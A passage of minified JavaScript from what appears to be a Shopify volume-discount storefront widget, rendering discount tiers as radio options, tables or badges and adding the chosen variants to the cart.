number.");return}this.l56(i,e);yield this.T71(o)}catch(t){U.a.n38(new Q.v('Volume Discount ATC subscribe failed',Q.J.W61,{L83:{msg:(0,J.X5)(t)}}));yield this.T71();throw t}finally{e.N43()}}),()=>!1)});this.l56=(t,e)=>{(isNaN(t)||t<1)&&e&&e.length>0&&U.a.Q37(new O.f(j.qI,{q:t,s:e.length}))};this.T71=t=>(0,n.sH)(this,void 0,void 0,function*(){const e=this.n27(t);yield this.y41(e).catch(t=>{U.a.n38(new Q.v('Add variants to cart failed',Q.J.W61,{L83:{msg:(0,J.X5)(t),itemList:JSON.stringify(e)}}));(0,V.jY)([G.se.E7])})});this.L46='.vtl-ub-vd-widget__item';const i=null===(e=r.b.U5.w51())||void 0===e?void 0:e.S53;r.b.Y69.J39().on(s.f9,()=>{var t;const e=r.b.U5.r81();const n=null==i?void 0:i.find(t=>t.Z8===e);n&&(null===(t=this.X71)||void 0===t||t.getState().U44.y40(n))});W.B.M85().h14&&i&&i.length>1&&(0,E.xL)(Z.$P.C39).then(t=>{null==t||t.U35.hide()})}N86(){var t,e,i,n,o,a,s,d,c,u,h,v,m,b,g,f,_,y,V,w,x;const D=r.b.U5.r81();const T=null===(t=r.b.U5.w51())||void 0===t?void 0:t.S53;const[M,R]=r.b.Y1.n86(l.X.G63);if(!D||!T)return;const $=T.find(t=>t.Z8===D);$&&(this.X71=(t=>(0,p.h$)('volumeDiscountProductPage',(e,i,n)=>({X86:t,U44:{y40(t){n(e=>Object.assign(Object.assign({},e),{v77:t,q71:t.Z8}),'VolumeDiscountProductPageStore.updateCurrentVariant')}}})))({L14:W.B.M85().L14,Z8:W.B.M85().Z8,V23:W.B.M85().V23,T81:W.B.M85().T81,X31:W.B.M85().X31,T50:W.B.M85().T50,Y19:W.B.M85().Y19,T52:W.B.M85().T52,T51:W.B.M85().T51,G11:W.B.M85().G11,X61:W.B.M85().X61,X77:W.B.M85().X77,P77:W.B.M85().P77,t2:W.B.M85().t2,S53:T,q71:D,v77:$,o79:W.B.M85().o79,D64:W.B.M85().buttonTextColor,M6:W.B.M85().buttonColor,N83:W.B.M85().buttonStyle,v52:W.B.M85().v52,I56:W.B.M85().I56,M1:W.B.M85().M1||'000000',t3:W.B.M85().t3||'000000',i39:W.B.M85().i39||'000000',G12:W.B.M85().G12||'000000',q53:W.B.M85().q53||'000000',L15:null!==(e=W.B.M85().L15)&&void 0!==e?e:4,D41:null!==(i=W.B.M85().D41)&&void 0!==i?i:1,L47:M(R.H34),L48:M(R.H32),I79:M(R.E83),I80:M(R.E84),L49:M(R.H33),I78:M(R.E86),A82:M(R.u18),t24:M(R.n83),A81:M(R.u22),q69:M(R.n84),v47:W.B.M85().v47,t0:W.B.M85().t0,j74:W.B.M85().j74,D42:null!==(n=W.B.M85().D42)&&void 0!==n&&n,h13:W.B.M85().h13,v53:null!==(o=W.B.M85().v53)&&void 0!==o&&o,h14:null!==(a=W.B.M85().h14)&&void 0!==a&&a,h15:null!==(s=W.B.M85().h15)&&void 0!==s&&s,j75:null!==(d=W.B.M85().j75)&&void 0!==d&&d,A58:null!==(c=W.B.M85().A58)&&void 0!==c&&c,G13:null!==(u=W.B.M85().G13)&&void 0!==u&&u,e20:null!==(h=W.B.M85().e20)&&void 0!==h&&h,G14:null!==(v=W.B.M85().G14)&&void 0!==v&&v,y18:null!==(m=W.B.M85().y18)&&void 0!==m&&m,y19:null!==(b=W.B.M85().y19)&&void 0!==b?b:'000000',l48:null!==(g=W.B.M85().l48)&&void 0!==g?g:'000000',y20:null!==(f=W.B.M85().y20)&&void 0!==f?f:'000000',t4:null!==(_=W.B.M85().t4)&&void 0!==_?_:'000000',i40:null!==(y=W.B.M85().i40)&&void 0!==y?y:'000000',v54:null!==(V=W.B.M85().v54)&&void 0!==V?V:'000000',G15:null!==(w=W.B.M85().G15)&&void 0!==w?w:'000000',v55:null!==(x=W.B.M85().v55)&&void 0!==x?x:'000000'}))}n27(t){const e={};this.v78.forEach(t=>{const i=t.toString();e[i]||(e[i]=0);e[i]+=1});const i=Object.keys(e).map(t=>({quantity:e[t],id:Number(t)}));if(!t)return i;return i.reduce((t,e)=>t+e.quantity,0)>=t.quantity?i.map(e=>e.id===Number(t.id)?Object.assign(Object.assign({},t),{quantity:e.quantity}):e):[t]}Y62(){}W58(){this.N86();this.n26().then(t=>{var e;(null===(e=W.B.M85())||void 0===e?void 0:e.h15)&&(null==t||t.hide())});if(!this.X71||!this.T40.length)return;(0,c.H)(this.T40[0]).render((0,d.Y)(A.A,{moduleId:l.X.G63,label:"Volume discount: Radio widget",children:(0,d.Y)(m.Provider,{value:this.X71,children:(0,d.Y)(X,{onSubmit:this.T71,onTierUpdate:this.L45})})}));this.U86.show()}}(0,n.Cg)([a.o],ct.prototype,"W58",null);var ut=i(67204);var ht=i(96636);var vt=i(35973);var pt=i.n(vt);var mt=i(8398);const bt=(0,ht.s)('TableContent');const gt=(0,u.memo)(function({headerText:t,tiersData:e}){(0,_.OV)('tableStyle',mt.A);const[i,n]=(0,u.useState)(!1);const o=(0,u.useRef)({});e.forEach(t=>{var e,i;o.current[t.Z8]={left:(null===(e=o.current[t.Z8])||void 0===e?void 0:e.left)||h().createRef(),right:(null===(i=o.current[t.Z8])||void 0===i?void 0:i.right)||h().createRef()}});(0,u.useEffect)(()=>{(()=>{const t=e.map(t=>{var e,i;return null!==(i=null===(e=o.current[t.Z8].left.current)||void 0===e?void 0:e.getBoundingClientRect().top)&&void 0!==i?i:0});const i=e.map(t=>{var e,i;return null!==(i=null===(e=o.current[t.Z8].right.current)||void 0===e?void 0:e.getBoundingClientRect().top)&&void 0!==i?i:0});t.some((t,e)=>t<i[e])&&n(!0)})()},[e]);return(0,d.FD)("div",{className:bt('Container'),"data-track-module":"volume-discount",children:[t&&(0,d.Y)("header",{className:bt('Title'),children:t}),e.map((e,n)=>(0,d.FD)("div",{className:bt('Row',{WrappedRow:i,Disabled:!(0,V.F5)(),NoBorder:0===n&&!t}),"data-qty":e.T46,children:[(0,d.Y)("div",{ref:o.current[e.Z8].left,className:bt('Item',{[`buy-${n}`]:!0}),children:e.T72}),(0,d.FD)("div",{ref:o.current[e.Z8].right,className:`${bt({element:'RightColumnItem',modifier:i?'Wrapped':''})} ${bt('Item')}`,children:[(0,d.Y)("div",{dangerouslySetInnerHTML:{__html:e.W77||e.T60},className:bt({element:'Price'})}),e.W77&&(0,d.Y)("div",{className:bt({element:'Discount',modifier:i?'Wrapped':''}),dangerouslySetInnerHTML:{__html:e.T60}})]})]},e.Z8))]})},pt());var ft=i(6268);var _t=i(33262);const yt={table:{selector:'.Vtl-TableContent__Container',traits:{borderColor:{styleTarget:[{property:'border-color'},{selector:'.Vtl-TableContent__Container',property:'border-color'},{selector:'.Vtl-TableContent__Row',property:'border-top-color'}],[_t.Xi.Default]:'#AEAEAE',[_t.hn.DefaultDark]:'#868686'},borderRadius:{[_t.Xi.Default]:'4px'},tableBorderThickness:{styleTarget:[{property:'border-width'},{selector:'.Vtl-TableContent__Container',property:'border-width'},{selector:'.Vtl-TableContent__Row',property:'border-top-width'}],[_t.Xi.Default]:'1px'},textSizeScale:{hiddenInCss:!0,[_t.Xi.Default]:'100'}}},title:{selector:'.Vtl-TableContent__Title',traits:{color:{[_t.Xi.Default]:'#222222',[_t.hn.DefaultDark]:'#FFFFFF'},backgroundColor:{styleTarget:[{property:'background-color'},{selector:'.Vtl-TableContent__Title',property:'background-color'}],[_t.Xi.Default]:'#FFFFFF',[_t.hn.DefaultDark]:'#222222'}}},row:{selector:'.Vtl-TableContent__Row',traits:{backgroundColor:{[_t.Xi.Default]:'#FFFFFF',[_t.hn.DefaultDark]:'#222222'},color:{[_t.Xi.Default]:'#222222',[_t.hn.DefaultDark]:'#FFFFFF'}}},savingDiscountText:{selector:'.Vtl-TableContent__Discount',traits:{color:{[_t.Xi.Default]:'#CE1900',[_t.hn.DefaultDark]:'#E8331A'}}}};var Vt;!function(t){t[t.X2=18]="X2";t[t.Y10=16]="Y10";t[t.W49=14]="W49"}(Vt||(Vt={}));class wt extends dt{constructor(t){super(t);this.T40=K()();this.o84=(0,Y.gN)();this.S0=[];this.L46='.vtl-ub-vd-widget__item';this.t27=!1}W58(){this.F41();this.S0=W.B.M85().P77.map((t,e)=>this.D67(t,e));const t=this.o84.p25;(0,ft.e0)({styleId:'volume-discount-table',defaults:yt,traitString:t});this.G35();this.I81();this.K27()}G35(){const t=(0,ft.Uh)({defaults:yt,traitString:this.o84.p25});const e=(0,ft.ZZ)(t,'table','textSizeScale').replace('%','');const i=`\n           \t.Vtl-TableContent__Title {\n\t\t\t\tfont-size: ${Vt.X2*e/100}px;\n\t\t\t}\n\t\t\t.Vtl-TableContent__Item{\n\t\t\t\tfont-size: ${Vt.Y10*e/100}px;\n\t\t\t}\n\t\t\t.Vtl-TableContent__Discount {\n\t\t\t\tfont-size: ${Vt.W49*e/100}px;\n\t\t\t}\n        `;r.b.Y69.Q41(i)}D65(){this.T40.find(this.L46).prop('tabindex',-1).blur()}D67(t,e){const[i,n]=r.b.Y1.n86(l.X.G63);let o=`${i(n.H34)} ${t.qty}`;const a=W.B.M85().d51;const s=W.B.M85().b75;const d=this.L44.A57(t);const c=W.B.M85().X77===T.Sv.P76;const u=W.B.M85().b74;if(u===T.KW.T26){const i=W.B.M85().P77[e+1];const n=void 0!==i&&i.qty-1;n!==t.qty&&(o+=n?` - ${n}`:'+')}const h=c?this.L44.o78(t):this.L44.G10(t.value);return{T72:o,T46:u?t.qty:'',W77:(()=>a===T.Ef.X63||a===T.Ef.Y21?this.L44.v51(t,d):a===T.Ef.V24?this.L44.v50(Number(d.toFixed(2))):'')(),T60:(()=>a===T.Ef.Y21?this.L44.v50(Number(d.toFixed(2))):s===T.YS.V24?h:s===T.YS.X63?this.L44.y17(t):'')(),Z8:`tier-${t.qty}-${t.value}-${e}`}}I81(){(0,u.render)((0,d.Y)(A.A,{moduleId:l.X.G63,label:"Volume discount: Table widget",children:(0,d.Y)(gt,{headerText:W.B.M85().Y19,tiersData:this.S0})}),this.T40[0]);this.U86.show()}}(0,n.Cg)([a.o],wt.prototype,"W58",null);(0,n.Cg)([a.o],wt.prototype,"D65",null);var xt=i(17262);var Dt=i(72325);const Tt={[T.xo.W41]:{Z6:{9:53,10:45,11:42,12:36,13:34},X66:{6:62,7:57,8:50,9:44,10:39}},[T.xo.I57]:{Z6:{9:65,10:61,11:55,12:49,13:45,14:40},X66:{5:88,6:87,7:80,8:69,9:59,10:55,11:46}},[T.xo.N57]:{Z6:{9:80,10:71,11:64,12:58,13:54,14:49},X66:{4:105,5:98,6:102,7:92,8:79,9:70,10:63,11:60,12:57,13:54,14:51,15:49,16:47}},[T.xo.X62]:{Z6:{9:60,10:53,11:48,12:43,13:40,14:37},X66:{3:58,4:56,5:56,6:56,7:56,8:54,9:54,10:50,11:46,12:39,13:39,14:38,15:31,16:29}}};class Mt extends nt.X{constructor({tier:t,tierPrice:e,tierPriceText:i,discountFormatText:n,discountFormatTextBadges:o}){super();this.Y63=t;this.S1=e;this.I82=i.replace(/span/g,'tspan');this.discountFormatText=n;this.discountFormatTextBadges=o;this.firstField=this.discountFormatTextBadges.firstField;this.secondField=this.discountFormatTextBadges.secondField.replace(/span/g,'tspan')}O0(t,e){const i=e.replace('<tspan class="money">','').replace('<tspan class="money">','').replace('</tspan>','').length;const n={'##svg_bg_color##':(0,C.K6)(W.B.M85().L14),'##svg_text_color##':(0,C.K6)(W.B.M85().G11),'##svg_qty##':t,'##qty_font_size##':this.G36(W.B.M85().V23,'Z6',t.length),'##offer_text##':e,'##offer_font_size##':this.G36(W.B.M85().V23,'X66',i)};let o=W.B.M85().T51;for(const t in n)n.hasOwnProperty(t)&&(o=o.replaceAll(t,n[t].toString()));return o}G36(t,e,i){var n;const o=null===(n=Tt[t])||void 0===n?void 0:n[e];if(!o)return 42;const a=Object.keys(o).map(t=>Number(t));const r=a.shift()||0;const s=a.pop()||0;return i<=r?o[r]:i>=s?o[s]:o.hasOwnProperty(i)?o[i]:o[r]}V34(){return`\n            <a\n            \thref="#"\n            \tclass="vtl-ub-vd-widget__item vtl-ub-vd-svg-badge"\n            \tdata-qty="${this.Y63.qty}"\n\n            \ttitle="Volume Discount badge"\n\t\t\t>\n                 ${this.O0(this.firstField,this.secondField)}\n            </a>\n        `}}(0,n.Cg)([a.o],Mt.prototype,"V34",null);class Rt extends nt.X{constructor({tier:t,tierPrice:e,tierPriceText:i,discountFormatText:n,discountFormatTextBadges:o}){super();this.Y63=t;this.S1=e;this.I82=i;this.discountFormatText=n;this.discountFormatTextBadges=o}V34(){const{firstField:t,secondField:e}=this.discountFormatTextBadges;return`\n            <a\n            \thref="#"\n            \tclass="vtl-ub-vd-widget__item vtl-ub-vd-simple-badge"\n            \tdata-qty="${this.Y63.qty}"\n            \tdata-price="${this.S1.toFixed(2)}"\n            \ttitle="Volume Discount badge"\n\t\t\t>\n                ${t.concat(' ').concat(e)}\n            </a>\n        `}}(0,n.Cg)([a.o],Rt.prototype,"V34",null);class $t extends dt{constructor(t){super(t);this.A83=K()();this.A84=K()();this.G37=K()();this.V28=K()();this.G38=K()();this.V29=K()();this.S2=!1;this.o84=(0,Y.gN)();this.A85=t=>{t.preventDefault();if(this.y43>0){this.y43-=1;this.A86+=1;this.t28-=this.D68;this.L51(this.t28);this.A84.prop('disabled',!1).show();this.y43<1&&this.A83.prop('disabled',!0).hide()}};this.B0=t=>{t.preventDefault();if(this.A86>0){this.A86-=1;this.y43+=1;this.t28+=this.D68;this.L51(this.t28);this.A83.prop('disabled',!1).show();this.A86<1&&this.A84.prop('disabled',!0).hide()}};this.Q15=110;this.B1=10;this.D68=this.Q15+this.B1;this.t28=0;this.y43=0;this.A86=0;this.W50=[];this.q73=!1}W58(){this.L52();this.T40.html(this.V34());this.L53();this.F41();(0,ut.Z)(1).then(()=>this.O2());this.G39();this.i51();this.k0();this.U86.show();this.K27()}F41(){this.L43=this.U86.find('.vtl-ub-vd-widget__loading-area');this.V28=this.T40.find('.vtl-ub-vd-badges-widget__slider');this.G38=this.T40.find('.vtl-ub-vd-badges-widget__slider-wrapper');this.A83=this.T40.find('.vtl-ub-vd-badges-widget__slider-arrow--next');this.A84=this.T40.find('.vtl-ub-vd-badges-widget__slider-arrow--prev');this.G37=this.T40.find('.vtl-ub-vd-badges-widget__slider-content');this.V29=this.T40.find('.vtl-ub-vd-widget__item')}D65(){this.V29.prop('tabindex',-1).blur();this.A83.prop('tabindex',-1).blur();this.A84.prop('tabindex',-1).blur()}K27(){this.D66();this.A83.on('click',this.A85);this.A84.on('click',this.B0);this.A83.on('mousedown',t=>t.preventDefault());this.A84.on('mousedown',t=>t.preventDefault())}k1(t,e){return this.f8(t,e)}a75(t,e){if(!t||!t.includes('|')){const[t,i]=r.b.Y1.n86(l.X.G63);return{[T.U6.L17]:`${t(i.H34)} {{ quantity }} ${t(i.E83)} | {{ discount_amount }} ${t(i.H33)}`,[T.U6.L18]:`${t(i.H34)} {{ quantity }} ${t(i.H32)} | {{ price_each }} ${t(i.E84)}`,[T.U6.R75]:`${t(i.H34)} {{ quantity }} | ${t(i.E86)} {{ discount_total }}`,[T.U6.P78]:`${t(i.H34)} {{ quantity }} ${t(i.H32)}  | {{ price_each }}`}[e]}return t}c85(t,e){const i=W.B.M85().T50;const n=this.k1(t,e);const o=this.a75(W.B.M85().v47,i);const a=(0,Dt.A)(o);return{firstField:(0,xt.L)({customText:a.firstField,dataVariableReplacer:n}),secondField:(0,xt.L)({customText:a.secondField,dataVariableReplacer:n})}}b3(t,e,i){var n,o;if(!W.B.M85().t0)return{firstField:'',secondField:''};const a=(null!==(o=null===(n=W.B.M85().t0)||void 0===n?void 0:n[i])&&void 0!==o?o:null)||W.B.M85().v47||'';const r=this.a75(a,W.B.M85().T50);const{firstField:s,secondField:l}=(0,Dt.A)(r);return{firstField:(0,xt.L)({customText:s,dataVariableReplacer:this.k1(t,e)}),secondField:(0,xt.L)({customText:l,dataVariableReplacer:this.k1(t,e)})}}L52(){this.W50=[];W.B.M85().P77.forEach((t,e)=>{const i=this.L44.A57(t);const n=this.y44(t,i);const o=W.B.M85().v47;const a=this.c85(t,i);const r=this.b3(t,i,e);const s=Object.values(r).some(t=>!!t)?r:a;5===W.B.M85().V23?this.W50.push(new Rt({tier:t,tierPrice:i,tierPriceText:n,discountFormatText:o,discountFormatTextBadges:s})):this.W50.push(new Mt({tier:t,tierPrice:i,tierPriceText:n,discountFormatText:o,discountFormatTextBadges:s}))})}O2(){const t=this.V28.width()||0;const e=Math.floor(t/(this.Q15+this.B1+2));this.y43=W.B.M85().T52-e;this.y43>0&&this.A83.show();if(r.b.S35.Q75()){const t=e*this.D68-this.B1;this.G38.width(t)}}y44(t,e){switch(W.B.M85().T50){case T.U6.L17:return W.B.M85().X77===T.Sv.P76?this.L44.o78(t):this.L44.G10(t.value);case T.U6.L18:return this.L44.v50(parseFloat(e.toFixed(2)));case T.U6.P78:return this.L44.v51(t,e);case T.U6.R75:return this.L44.y17(t)}return''}f8(t,e){return{quantity:t.qty,discount_amount:W.B.M85().X77===T.Sv.P76?this.L44.o78(t,!0):this.L44.G10(t.value,!0),discount_total:this.L44.y17(t,!0),price_each:this.L44.v50(parseFloat(e.toFixed(2)),!0),price_total:this.L44.v51(t,e),quantity_interval:(0,v.hX)(W.B.M85().P77)[t.qty]}}L51(t){this.G37.animate({'margin-left':`${t}px`},200,'linear');this.i51()}G39(){this.V29.on('blur',t=>t.stopPropagation());this.A83.on('blur',t=>t.stopPropagation());this.A84.on('blur',t=>t.stopPropagation())}i51(){if(r.b.S35.S66())return;this.V29.prop('tabindex',-1).blur();const t=this.A86;const e=W.B.M85().T52-this.y43;for(let i=t;i<e;i+=1)K()(this.V29[i]).prop('tabindex',0)}k0(){(0,V.F5)()?this.V29.removeClass('vtl-ub-vd-widget__item--disabled'):this.V29.addClass('vtl-ub-vd-widget__item--disabled')}y45(){let t='center';this.o84.O30===Y.VE.X83?t='flex-start':this.o84.O30===Y.VE.W64&&(t='flex-end');return t}V34(){this.S2=this.Q15*W.B.M85().T52>(this.T40.width()||0);return`\n            <div class="vtl-ub-vd-badges-widget__title">\n                <b>${W.B.M85().Y19}</b>\n            </div>\n\n            ${this.S2?`\n                ${r.b.S35.S66()?`\n                    <div class="vtl-ub-vd-badges-widget__slider vtl-ub-vd-badges-widget__slider--mobile">\n                        <div class="vtl-ub-vd-badges-widget__slider-content">\n                            ${(0,ut.p)(this.W50,t=>t.V34())}\n                        </div>\n                    </div>\n                `:`\n                    <div class="vtl-ub-vd-badges-widget__slider-wrapper">\n                        <button class="vtl-ub-vd-badges-widget__slider-arrow vtl-ub-vd-badges-widget__slider-arrow--prev vt-hidden">\n\t\t\t\t\t\t\t<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-left" class="svg-inline--fa fa-chevron-left fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg>\n                        </button>\n\n                        <div class="vtl-ub-vd-badges-widget__slider">\n                            <div class="vtl-ub-vd-badges-widget__slider-content">\n                                ${(0,ut.p)(this.W50,t=>t.V34())}\n                            </div>\n                        </div>\n\n                        <button class="vtl-ub-vd-badges-widget__slider-arrow vtl-ub-vd-badges-widget__slider-arrow--next vt-hidden">\n\t\t\t\t\t\t\t<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>\n                        </button>\n                    </div>\n                `}\n            `:`\n                <div class="vtl-ub-vd-badges-widget__slider"\n                     style="display: flex; justify-content: ${this.y45()};">\n                    ${(0,ut.p)(this.W50,t=>t.V34())}\n                </div>\n            `}\n        `}L53(){if(this.q73)return;const t=this.o84.O30===Y.VE.X83?0:'auto';const e=this.o84.O30===Y.VE.W64?0:'auto';const i=`\n            .vtl-ub-vd-badges-widget__title {\n                background-color: ${(0,C.K6)(W.B.M85().T81)} !important;\n                color: ${(0,C.K6)(W.B.M85().X31)};\n                text-align: ${this.o84.O30};\n            }\n\n            .vtl-ub-vd-badges-widget__slider-wrapper {\n                margin: 0.5rem ${e} 1rem ${t};\n            }\n\n            .vtl-ub-vd-svg-badge,\n            .vtl-ub-vd-simple-badge {\n                flex: 0 0 ${this.Q15}px;\n                margin: 0 ${this.B1}px 0 0;\n            }\n\n            .vtl-ub-vd-widget__item--disabled {\n                cursor: not-allowed;\n            }\n        `;r.b.Y69.Q41(i);this.q73=!0}}(0,n.Cg)([a.o],$t.prototype,"W58",null);(0,n.Cg)([a.o],$t.prototype,"F41",null);(0,n.Cg)([a.o],$t.prototype,"D65",null);(0,n.Cg)([a.o],$t.prototype,"V34",null);var Lt=i(24359);class Nt extends Lt.K{constructor(){super();this.Q69=K()();this.U36=K()();this.R41=!1;this.D34=()=>{(0,ut.Z)(1).then(()=>{W.B.M85().y21();this.V8()})};this.Q69=r.b.Y69.J39();this.U36=r.b.Y69.O62()}G9(){return l.X.B21}O32(){return r.b.Y68.G80()}P16(t){W.B.M85().X76(t.vd);this.W58()}W58(){var t,e,i;this.L54();null===(t=this.W25)||void 0===t||t.H72();null===(e=this.W25)||void 0===e||e.R18();this.V8();this.K27();this.R41=!0;null===(i=r.b.Q40)||void 0===i||i.p41(`div[data-track-${o.Zt.S19}="${l.X.G63}"][data-track-${o.Zt.U11}="${o.pF.i73}"]`)}L54(){this.L44=new M.k;const t=W.B.M85().T50;if((0,T.PF)(t)===T.DU.X65)this.W25=new ct(this.L44);else if((0,T.PF)(t)===T.DU.X62)this.W25=new $t(this.L44);else if((0,T.PF)(t)===T.DU.X64){if(t!==T.RK){U.a.n38(new Q.v('There is still old table layout received from api',Q.J.W61,{L83:{layoutId:t}}));return}this.W25=new wt(this.L44)}}V8(){var t,e,i;if(0!==W.B.M85().T52||(0,T.PF)(W.B.M85().T50)===T.DU.X65){null===(e=this.L44)||void 0===e||e.L13();null===(i=this.W25)||void 0===i||i.W58()}else null===(t=this.W25)||void 0===t||t.Y62()}K27(){this.Q69.on(s.f9,this.D34)}}(0,n.Cg)([a.o],Nt.prototype,"G9",null);(0,n.Cg)([a.o],Nt.prototype,"O32",null);(0,n.Cg)([a.o],Nt.prototype,"P16",null)},96649:(t,e,i)=>{"use strict";i.d(e,{R:()=>o});var n=i(13515);const o=t=>{const e=(0,n.lj)(t).match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);if(e){const[,t,i,n]=e;return((t,e,i)=>Math.sqrt(t*t*.299+e*e*.587+i*i*.114))(Number(t),Number(i),Number(n))<=127.5}return!1}},6916:(t,e,i)=>{"use strict";i.d(e,{V:()=>o});const n=/(\{\{[^}]+\}\})|(\{\{[^}]+)|([^\{\}]+)/g;function o(t,e){const i=t.match(n);if(!i)return[t];const o=[];i.map(t=>t.trim()).forEach(t=>{o.push(t)});o.forEach((t,i)=>{Object.keys(e).forEach(n=>{const a=new RegExp(`{{\\s*${n}\\s*}}`,'g');const r=e[n];a.test(t)&&r&&(o[i]=r)})});return o}},17262:(t,e,i)=>{"use strict";i.d(e,{L:()=>o});var n=i(6916);const o=function({customText:t,dataVariableReplacer:e}){return(0,n.V)(t,e).map(t=>`${t} `).join('').trim()}},96869:(t,e,i)=>{"use strict";i.d(e,{H:()=>s});var n=i(90599);var o=i(35859);var a=i.n(o);var r=i(6916);const s=a().memo(({customText:t,dataVariableReplacer:e})=>{const i=(0,o.useMemo)(()=>(0,r.V)(t,e),[t,e]);return(0,n.Y)(n.FK,{children:i.map((t,e)=>(0,n.FD)("span",{children:[t,e<i.length-1?" ":""]},`${t}-${e}`))})})}}]);